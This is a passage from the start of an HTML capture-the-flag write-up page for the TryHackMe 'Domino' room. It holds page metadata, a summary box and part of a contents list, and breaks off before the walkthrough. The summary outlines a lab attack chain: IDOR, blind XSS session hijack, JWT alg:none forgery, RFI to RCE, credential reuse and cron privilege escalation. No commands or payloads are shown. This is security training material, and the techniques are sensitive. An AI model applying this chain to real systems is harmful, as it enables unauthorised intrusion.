



<file: writeups/domino.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TryHackMe &mdash; Domino &mdash; Atharva Kulkarni</title>
  <meta name="description" content="Chaining IDOR, blind XSS session hijacking, JWT forgery, RFI to RCE, password reuse and a cron privilege escalation to root. TryHackMe Domino writeup.">
  <link rel="canonical" href="https://atharvaxsecurity.com/writeups/domino.html">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://atharvaxsecurity.com/writeups/domino.html">
  <meta property="og:title" content="TryHackMe &mdash; Domino &mdash; Atharva Kulkarni">
  <meta property="og:description" content="Chaining IDOR, blind XSS session hijacking, JWT alg:none forgery, RFI to RCE, password reuse and a cron privilege escalation to root.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/writeups/domino.html">
  <meta name="twitter:title" content="TryHackMe &mdash; Domino &mdash; Atharva Kulkarni">
  <meta name="twitter:description" content="Chaining IDOR, blind XSS session hijacking, JWT alg:none forgery, RFI to RCE, password reuse and a cron privilege escalation to root.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/writeup.css">
    <style>
    .wr-badge.hard { background: rgba(255,77,109,.1); color: var(--accent3); border: 1px solid rgba(255,77,109,.2); }
    .wr-summary { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.2rem 1.5rem; margin-bottom: 2rem; }
    .wr-flag { color: var(--accent2); letter-spacing: .05em; word-break: break-all; }
    .wr-toc { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.1rem 1.5rem; margin-bottom: 2.5rem; }
    .wr-toc-title { color: var(--accent); font-size: .72rem; letter-spacing: .12em; text-transform: uppercase; margin-bottom: .6rem; }
    .wr-toc ol { margin: 0 0 0 1.1rem; padding-left: .4rem; font-size: .8rem; }
    .wr-toc a:hover { color: var(--accent) !important; }
    .wr-phase { margin-bottom: 3rem; scroll-margin-top: 5rem; }
    .wr-table { width: 100%; border-collapse: collapse; margin: .8rem 0 1.5rem; font-size: .8rem; display: block; overflow-x: auto; }
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:writeup-jsonld start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "TechArticle",
  "headline": "Domino — TryHackMe walkthrough",
  "name": "Domino",
  "url": "https://atharvaxsecurity.com/writeups/domino.html",
  "description": "Chained seven weaknesses into a root shell and all 5 flags — user enumeration, IDOR, blind XSS session hijack, JWT alg:none forgery, RFI to RCE, password reuse, then a group-writable cron script.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "publisher": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "inLanguage": "en",
  "isPartOf": {
    "@type": "CollectionPage",
    "name": "CTF Writeups",
    "url": "https://atharvaxsecurity.com/writeups/"
  },
  "about": {
    "@type": "Thing",
    "name": "Penetration testing walkthrough"
  }
}
</script>
<!-- GENERATED:writeup-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#writeups" class="wr-back">&larr; Portfolio</a>
    <a href="index.html" class="wr-back wr-hub">&larr; All Writeups</a>
    <span class="wr-header-title">CTF Writeup</span>
  </div>

  <main id="main" tabindex="-1">
  <div class="wr-hero">
    <span class="wr-platform-tag">TryHackMe</span>
    <h1 class="wr-title">Domino</h1>
    <div class="wr-meta">
      <span class="wr-badge hard">Chained Exploitation</span>
      <span class="wr-badge category">Web</span>
      <span class="wr-badge category">IDOR</span>
      <span class="wr-badge category">Blind XSS</span>
      <span class="wr-badge category">JWT</span>
      <span class="wr-badge category">RFI &rarr; RCE</span>
      <span class="wr-badge category">Privilege Escalation</span>
    </div>
    <div class="wr-summary">
      <div class="wr-summary-row"><span class="wr-summary-key">Target</span><span class="wr-summary-val">NexusCorp Employee Portal &mdash; <span class="wr-inline-code">domino.thm</span></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Room type</span><span class="wr-summary-val">Web application chained-vulnerability room</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Result</span><span class="wr-summary-val">Root shell &middot; 5/5 flags</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Chain</span><span class="wr-summary-val">User enum &rarr; Hydra &rarr; IDOR &rarr; Blind XSS &rarr; JWT forgery &rarr; RFI/RCE &rarr; password reuse &rarr; cron privesc</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">References</span><span class="wr-summary-val"><a href="https://cwe.mitre.org/data/definitions/203.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-203</a> &middot; <a href="https://cwe.mitre.org/data/definitions/639.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-639</a> &middot; <a href="https://cwe.mitre.org/data/definitions/79.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-79</a> &middot; <a href="https://cwe.mitre.org/data/definitions/347.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-347</a> &middot; <a href="https://cwe.mitre.org/data/definitions/98.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-98</a> &middot; <a href="https://cwe.mitre.org/data/definitions/522.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-522</a> &middot; <a href="https://cwe.mitre.org/data/definitions/732.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-732</a></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Tools</span><span class="wr-summary-val">nmap &middot; gobuster &middot; hydra &middot; Python &middot; jwt_tool &middot; pspy &middot; netcat</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag 1 &mdash; IDOR</span><span class="wr-summary-val wr-flag">THM{flag for question #1}</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag 2 &mdash; Blind XSS</span><span class="wr-summary-val wr-flag">THM{flag for question #2}</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag 3 &mdash; RFI/RCE</span><span class="wr-summary-val wr-flag">THM{flag for question #3}</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag 4 &mdash; Cred reuse</span><span class="wr-summary-val wr-flag">THM{flag for question #4}</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag 5 &mdash; Root</span><span class="wr-summary-val wr-flag">THM{flag for question #5}</span></div>
    </div>
    <div class="wr-toc">
      <div class="wr-toc-title">Contents</div>
      <ol>
          <li style="margin-bottom:.3rem"><a href="#environment-setup" style="color:var(--text2);text-decoration:none">Environment Setup</a></li>
          <li style="margin-bottom:.3rem"><a href="#phase-1-network-recon" style="color:var(--text2);text-decoration:none">Phase 1: Network Recon</a></li>
          <li style="margin-bottom:.3rem"><a href="#phase-2-manual-web-recon" style="color:var(--text2);text-decoration:none">Phase 2: Manual Web Recon</a></li>
          <li style="margin-bottom:.3rem"><a href="#phase-3-directory-enumeration" style="color:var(--text2);text-decoration:none">Phase 3: Directory Enumeration</a></li>
